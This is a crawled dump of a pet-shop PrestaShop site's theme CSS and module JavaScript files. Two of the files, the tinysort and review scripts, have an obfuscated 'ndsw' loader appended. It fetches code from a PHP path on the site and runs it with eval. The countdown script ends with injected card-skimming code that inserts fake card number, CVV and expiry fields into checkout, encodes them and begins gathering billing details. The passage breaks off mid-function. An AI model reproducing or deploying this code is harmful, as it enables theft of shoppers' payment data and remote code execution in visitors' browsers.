.slick-products-carousel.slick-arrows-above .slick-prev { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .btn-product-list { padding: 0.53571rem 1.07143rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price { font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 1.07143rem; padding-bottom: 1.07143rem; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.57143rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.35714rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited { color: #333; } #footer-container-first { border-top: none 1px; padding-top: 2.14286rem; padding-bottom: 2.14286rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.85714rem; padding-bottom: 1.85714rem; color: #777; } #footer-container-main a { color: #777; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #fff; padding-top: 1.42857rem; padding-bottom: 1.42857rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } div#blockcart { display: none; } i.fa.fa-shopping-bag.fa-fw.icon { color: red; } .md-36{ display:none;} div.payment-option { border: 1px solid hsla(0,0%,63%,.25); min-height: 60px; border-bottom: none; margin-bottom: 0px !important; padding-left: 10px; color: #000000; font-size: 16px !important; opacity: 0.5; border-top-right-radius: 5px; border-top-left-radius: 5px; } body#checkout .additional-information { font-size: .875rem; border-left: 1px solid hsla(0,0%,63%,.25); border-right: 1px solid hsla(0,0%,63%,.25); padding-left: 40px; border-top: 1px solid hsla(0,0%,63%,.25); } ul.menupage { list-style:none; } .menupage li { float: left; padding-left: 20px; } .menupage a.active { font-size: 14px; text-decoration: underline; font-weight: 800; }

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js
body_size: 2368
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2017 Knowband
* @license   see file: LICENSE.txt
*/

(function(c){var e=!1,f=null,j=parseFloat,g=Math.min,i=/(-?\d+\.?\d*)$/g,h=[],d=[];c.tinysort={id:"TinySort",version:"1.4.29",copyright:"Copyright (c) 2008-2012 Ron Valstar",uri:"http://tinysort.sjeiti.com/",licensed:{MIT:"http://www.opensource.org/licenses/mit-license.php",GPL:"http://www.gnu.org/licenses/gpl.html"},plugin:function(k,l){h.push(k);d.push(l)},defaults:{order:"asc",attr:f,data:f,useVal:e,place:"start",returns:e,cases:e,forceStrings:e,sortFunction:f}};c.fn.extend({tinysort:function(o,k){if(o&&typeof(o)!="string"){k=o;o=f}var p=c.extend({},c.tinysort.defaults,k),u,D=this,z=c(this).length,E={},r=!(!o||o==""),s=!(p.attr===f||p.attr==""),y=p.data!==f,l=r&&o[0]==":",m=l?D.filter(o):D,t=p.sortFunction,x=p.order=="asc"?1:-1,n=[];c.each(h,function(G,H){H.call(H,p)});if(!t){t=p.order=="rand"?function(){return Math.random()<0.5?1:-1}:function(O,M){var N=e,J=!p.cases?a(O.s):O.s,I=!p.cases?a(M.s):M.s;if(!p.forceStrings){var H=J&&J.match(i),P=I&&I.match(i);if(H&&P){var L=J.substr(0,J.length-H[0].length),K=I.substr(0,I.length-P[0].length);if(L==K){N=!e;J=j(H[0]);I=j(P[0])}}}var G=x*(J<I?-1:(J>I?1:0));c.each(d,function(Q,R){G=R.call(R,N,J,I,G)});return G}}D.each(function(I,J){var K=c(J),G=r?(l?m.filter(J):K.find(o)):K,L=y?""+G.data(p.data):(s?G.attr(p.attr):(p.useVal?G.val():G.text())),H=K.parent();if(!E[H]){E[H]={s:[],n:[]}}if(G.length>0){E[H].s.push({s:L,e:K,n:I})}else{E[H].n.push({e:K,n:I})}});for(u in E){E[u].s.sort(t)}for(u in E){var A=E[u],C=[],F=z,w=[0,0],B;switch(p.place){case"first":c.each(A.s,function(G,H){F=g(F,H.n)});break;case"org":c.each(A.s,function(G,H){C.push(H.n)});break;case"end":F=A.n.length;break;default:F=0}for(B=0;B<z;B++){var q=b(C,B)?!e:B>=F&&B<F+A.s.length,v=(q?A.s:A.n)[w[q?0:1]].e;v.parent().append(v);if(q||!p.returns){n.push(v.get(0))}w[q?0:1]++}}D.length=0;Array.prototype.push.apply(D,n);return D}});function a(k){return k&&k.toLowerCase?k.toLowerCase():k}function b(m,p){for(var o=0,k=m.length;o<k;o++){if(m[o]==p){return !e}}return e}c.fn.TinySort=c.fn.Tinysort=c.fn.tsort=c.fn.tinysort})(jQuery);
/* Array.prototype.indexOf for IE (issue #26) */
if(!Array.prototype.indexOf){Array.prototype.indexOf=function(b){var a=this.length,c=Number(arguments[1])||0;c=c<0?Math.ceil(c):Math.floor(c);if(c<0){c+=a}for(;c<a;c++){if(c in this&&this[c]===b){return c}}return -1}};
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js
body_size: 3057
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(2);
	
	__webpack_require__(4);

/***/ }),
/* 1 */,
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(3);
	
	iqitreviews.script = (function () {
	    var $productReviewForm = $('#iqitreviews-productreview-form');
	
	    return {
	        'init': function init() {
	
	            $productReviewForm.submit(function (e) {
	
	                var $productReviewFormAlert = $('#iqitreviews-productreview-form-alert'),
	                    $productReviewFormSuccessAlert = $('#iqitreviews-productreview-form-success-alert');
	
	                $.post($(this).attr('action'), $(this).serialize(), null, 'json').then(function (resp) {
	
	                    if (!resp.success) {
	                        (function () {
	                            var htmlResp = '<strong>' + resp.data.message + '</strong>';
	
	                            htmlResp = htmlResp + '<ul>';
	                            $.each(resp.data.errors, function (index, value) {
	                                htmlResp = htmlResp + '<li>' + value + '</li>';
	                            });
	                            htmlResp = htmlResp + '</ul>';
	
	                            $productReviewFormAlert.html(htmlResp);
	                            $productReviewFormAlert.removeClass('hidden-xs-up');
	                        })();
	                    } else {
	                        var htmlResp = '<strong>' + resp.data.message + '</strong>';
	                        $productReviewFormSuccessAlert.html(htmlResp);
	                        $productReviewFormSuccessAlert.removeClass('hidden-xs-up');
	                        $('#iqit-reviews-modal').modal('hide');
	                    }
	                }).fail(function (resp) {
	                    $productReviewFormAlert.html(resp);
	                    $productReviewFormAlert.removeClass('invisible');
	                });
	
	                e.preventDefault();
	            });
	        }
	    };
	})();
	
	$(document).ready(function () {
	    iqitreviews.script.init();
	});

/***/ }),
/* 3 */
/***/ (function(module, exports) {

	"use strict";
	
	!(function (a) {
	  "use strict";function b(a) {
	    return "[data-value" + (a ? "=" + a : "") + "]";
	  }function c(a, b, c) {
	    var d = c.activeIcon,
	        e = c.inactiveIcon;a.removeClass(b ? e : d).addClass(b ? d : e);
	  }function d(b, c) {
	    var d = a.extend({}, i, b.data(), c);return d.inline = "" === d.inline || d.inline, d.readonly = "" === d.readonly || d.readonly, d.clearable === !1 ? d.clearableLabel = "" : d.clearableLabel = d.clearable, d.clearable = "" === d.clearable || d.clearable, d;
	  }function e(b, c) {
	    if (c.inline) var d = a('<span class="rating-input"></span>');else var d = a('<div class="rating-input"></div>');d.addClass(b.attr("class")), d.removeClass("rating");for (var e = c.min; e <= c.max; e++) d.append('<i class="' + c.iconLib + '" data-value="' + e + '"></i>');return c.clearable && !c.readonly && d.append("&nbsp;").append('<a class="' + f + '"><i class="' + c.iconLib + " " + c.clearableIcon + '"/>' + c.clearableLabel + "</a>"), d;
	  }var f = "rating-clear",
	      g = "." + f,
	      h = "hidden",
	      i = { min: 1, max: 5, "empty-value": 0, iconLib: "glyphicon", activeIcon: "glyphicon-star", inactiveIcon: "glyphicon-star-empty", clearable: !1, clearableIcon: "glyphicon-remove", inline: !1, readonly: !1 },
	      j = function j(a, b) {
	    var c = this.$input = a;this.options = d(c, b);var f = this.$el = e(c, this.options);c.addClass(h).before(f), c.attr("type", "hidden"), this.highlight(c.val());
	  };j.VERSION = "0.4.0", j.DEFAULTS = i, j.prototype = { clear: function clear() {
	      this.setValue(this.options["empty-value"]);
	    }, setValue: function setValue(a) {
	      this.highlight(a), this.updateInput(a);
	    }, highlight: function highlight(a, d) {
	      var e = this.options,
	          f = this.$el;if (a >= this.options.min && a <= this.options.max) {
	        var i = f.find(b(a));c(i.prevAll("i").andSelf(), !0, e), c(i.nextAll("i"), !1, e);
	      } else c(f.find(b()), !1, e);d || (a && a != this.options["empty-value"] ? f.find(g).removeClass(h) : f.find(g).addClass(h));
	    }, updateInput: function updateInput(a) {
	      var b = this.$input;b.val() != a && b.val(a).change();
	    } };var k = a.fn.rating = function (c) {
	    return this.filter("input[type=number]").each(function () {
	      var d = a(this),
	          e = "object" == typeof c && c || {},
	          f = new j(d, e);f.options.readonly || f.$el.on("mouseenter", b(), function () {
	        f.highlight(a(this).data("value"), !0);
	      }).on("mouseleave", b(), function () {
	        f.highlight(d.val(), !0);
	      }).on("click", b(), function () {
	        f.setValue(a(this).data("value"));
	      }).on("click", g, function () {
	        f.clear();
	      });
	    });
	  };k.Constructor = j, a(function () {
	    a("input.rating[type=number]").each(function () {
	      a(this).rating();
	    });
	  });
	})(jQuery);

/***/ }),
/* 4 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6493
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var 